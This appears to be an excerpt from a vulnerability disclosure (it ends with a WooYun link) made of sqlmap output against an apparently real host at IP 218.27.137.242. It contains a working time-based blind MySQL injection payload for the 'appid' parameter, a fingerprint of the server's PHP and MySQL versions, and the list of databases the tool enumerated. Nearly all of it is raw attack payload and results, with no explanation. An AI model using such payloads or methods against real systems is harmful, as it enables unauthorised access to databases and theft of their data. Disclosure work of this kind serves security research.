 Parameter: appid (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: a=RAS_admin&appid=1' AND (SELECT * FROM (SELECT(SLEEP(5)))cwHY) AND
 'Lblf'='Lblf
---
[17:15:42] [INFO] testing MySQL
[17:15:42] [INFO] confirming MySQL
[17:15:42] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.27
back-end DBMS: MySQL >= 5.0.0
[17:15:42] [INFO] fetching database names
[17:15:42] [INFO] fetching number of databases
[17:15:42] [INFO] resumed: 3
[17:15:42] [INFO] resumed: information_schema
[17:15:42] [INFO] resumed: mysql
[17:15:42] [INFO] resumed: rasdatabase
available databases [3]:
[*] information_schema
[*] mysql
[*] rasdatabase
[17:15:42] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.27.137.242'
www.wooyun.org